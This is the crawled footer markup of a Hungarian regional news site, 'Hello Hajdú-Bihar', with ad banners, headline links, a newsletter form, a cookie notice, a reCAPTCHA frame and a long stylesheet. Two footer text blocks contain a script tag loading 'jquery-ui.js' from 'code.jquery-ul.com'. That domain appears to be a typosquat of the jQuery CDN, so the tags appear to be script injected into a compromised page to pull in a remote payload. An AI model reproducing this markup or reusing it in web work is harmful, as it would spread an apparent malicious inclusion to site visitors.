                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Hajdú-Bihar"/>
                            <h2 class="fs26">Hajdú-Bihar</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellohajdubihar.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T772BBM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_-hB0bID6-yPly1EzMWFNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729419848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hellohajdubihar.hu/static/css/site.css?v=1531724427
body_size: 6151
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
